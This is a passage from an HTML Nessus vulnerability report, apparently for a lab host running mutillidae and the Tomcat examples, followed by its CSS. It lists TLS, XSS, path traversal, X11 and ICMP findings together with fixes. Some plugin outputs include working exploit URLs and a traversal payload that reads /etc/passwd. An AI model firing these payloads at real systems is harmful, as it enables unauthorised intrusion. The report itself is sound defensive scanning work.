    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">TLS Version 1.0 Protocol Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : multiple ports</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote service accepts TLS 1.0 connections, which has known cryptographic design flaws. PCI DSS v3.2 required TLS 1.0 to be disabled by June 30, 2018. Major web browsers deprecated TLS 1.0 in March 2020.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Enable support for TLS 1.2 and 1.3, and disable TLS 1.0.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">TLSv1.0 is enabled and the server supports at least one cipher.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M5 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">phpMyAdmin error.php BBcode Tag XSS (PMASA-2010-9)</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The installed version of phpMyAdmin fails to validate BBcode tags in user input to the 'error' parameter of error.php, allowing injection of arbitrary HTML or script code in the user's browser context.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Upgrade to phpMyAdmin 3.4.0-beta1 or later.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="https://www.phpmyadmin.net/security/PMASA-2010-9/" target="_blank">PMASA-2010-9</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Exploit URL:
http://192.161.16.133/phpMyAdmin/error.php?type=...&error=%5ba%40https%3a%2f%2fwww.phpmyadmin.net%2fsecurity%2fPMASA-2010-9%2f%40_self%5dClick%20here%5b%2fa%5d</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M6 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">phpMyAdmin setup.php Verbose Server Name XSS (PMASA-2010-7)</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The setup script included with this phpMyAdmin version does not properly sanitize user input in the 'verbose server name' field, allowing execution of arbitrary script code via social engineering.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Upgrade to phpMyAdmin 3.3.7 or later.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="https://www.phpmyadmin.net/security/PMASA-2010-7/" target="_blank">PMASA-2010-7</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Vulnerable installation:
http://192.161.16.133/phpMyAdmin/</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M7 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">CGI Generic Path Traversal (Extended Test)</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">CGI scripts hosted on the remote web server fail to sanitize request strings and are affected by directory traversal or local file inclusion vulnerabilities. An attacker may read arbitrary files on the web server or execute commands.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Restrict access to the vulnerable application or contact the vendor for an update.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Vulnerable parameter: 'page' in /mutillidae/ (GET)

Payload: /mutillidae/?page=./../././../././../././.././etc/passwd

Output includes:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
...</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M8 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">Tomcat Sample App cal2.jsp 'time' Parameter XSS</span>
      <span class="vuln-host-tag">192.161.16.133 : 8180/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The Tomcat example JSP application 'cal2.jsp' fails to sanitize user-supplied input before using it to generate dynamic content. An unauthenticated remote attacker can inject arbitrary HTML or script code.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Upgrade to Apache Tomcat 4.1.40 / 5.5.28 / 6.0.20 or later. Alternatively, undeploy the Tomcat examples web application.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Exploit URL:
http://192.161.16.133:8180/jsp-examples/cal/cal2.jsp?time=8am%20STYLE%3dxss%3ae%2f%2a%2a%2fxpression(...)</div>
        </div>
      </div>
    </div>
  </div>


  <!-- ═══════ LOW ═══════ -->
  <div class="section-header">
    <h2 class="low-color">Low</h2>
    <div class="section-divider low-div"></div>
  </div>

  <!-- L1 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-low">Low</span>
      <span class="vuln-title">SSL/TLS Diffie-Hellman Modulus &lt;= 1024 Bits (Logjam)</span>
      <span class="vuln-host-tag">192.161.16.133 : 25/tcp (smtp)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote host allows SSL/TLS connections with Diffie-Hellman moduli ≤ 1024 bits. Through cryptanalysis, a third party may recover the shared secret, allowing decryption of communications or integrity violation.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Reconfigure the service to use unique Diffie-Hellman moduli of 2048 bits or greater.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="https://weakdh.org/" target="_blank">weakdh.org (Logjam)</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Vulnerable connections:
SSLv3  / TLS1_CK_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA (512-bit) – Easy
TLSv1.0 / TLS1_CK_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA (512-bit) – Easy</div>
        </div>
      </div>
    </div>
  </div>

  <!-- L2 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-low">Low</span>
      <span class="vuln-title">X Server Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : 6000/tcp (x11)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote host is running an X11 server on an externally accessible port. Since X11 traffic is not encrypted, an attacker may eavesdrop on graphical application traffic.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Restrict access to this port. If the X11 facility is not needed, disable TCP support entirely (-nolisten tcp).</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">X11 Version: 11.0
Listening on port 6000/tcp – no authentication required.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- L3 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-low">Low</span>
      <span class="vuln-title">ICMP Timestamp Request Remote Date Disclosure</span>
      <span class="vuln-host-tag">192.161.16.133 : 0/icmp</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote host responds to ICMP timestamp requests, disclosing the system date. This information may assist an unauthenticated remote attacker in defeating time-based authentication protocols.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Filter ICMP timestamp requests (type 13) and outgoing ICMP timestamp replies (type 14) at the firewall.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Difference between local and remote clocks: -20,561 seconds.</div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /container -->

<div class="footer">
  Nessus Vulnerability Report &nbsp;&bull;&nbsp; Target: 192.161.16.133 &nbsp;&bull;&nbsp; Generated: February 23, 2026 &nbsp;&bull;&nbsp; 22 findings (5 Critical &bull; 7 High &bull; 7 Medium &bull; 3 Low)
</div>

<script>
  function toggle(card) {
    card.classList.toggle('open');
  }
</script>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: #0a0e1a;
  color: #e2e8f0;
  display: flex;
}

.sidebar {
  width: 260px;
  background: #111827;
  padding: 20px;
  height: 100vh;
  border-right: 1px solid #1e2d45;
}

.sidebar h2 {
  color: #38bdf8;
}

.sidebar ul {
  list-style: none;
  padding: 0;
}

.sidebar li {
  padding: 10px;
  cursor: pointer;
  border-radius: 6px;
  margin-bottom: 5px;
}

.sidebar li:hover {
  background: #1e293b;
  color: #38bdf8;
}

.main {
  flex: 1;
  padding: 40px;
  overflow-y: auto;
}

.card {
  background: #111827;
  border: 1px solid #1e2d45;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
}

a {
  color: #38bdf8;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

img {
  max-width: 100%;
  border-radius: 8px;
  margin-top: 10px;
}
</file>
